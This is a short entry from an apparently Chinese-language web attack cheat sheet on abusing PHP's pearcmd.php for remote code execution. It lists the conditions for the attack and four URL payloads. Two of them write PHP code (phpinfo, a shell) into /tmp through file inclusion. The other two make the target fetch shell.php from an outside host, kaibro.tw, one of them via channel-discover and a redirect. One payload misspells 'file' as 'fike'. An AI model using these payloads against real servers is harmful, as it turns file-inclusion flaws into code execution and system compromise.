 PEAR
條件
安裝 pear (pearcmd.php)
有開 register_argc_argv
寫檔
法一: /?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php
法二: /?+-c+/tmp/shell.php+-d+man_dir=<?phpinfo();?>/*+-s+list&file=/usr/local/lib/php/pearcmd.php
法三: /?+download+https://kaibro.tw/shell.php+&fike=/usr/local/lib/php/pearcmd.php
法四: /?+channel-discover+kaibro.tw/302.php?&file=/usr/local/lib/php/pearcmd.php
302.php 會跳轉到 test.php 做下載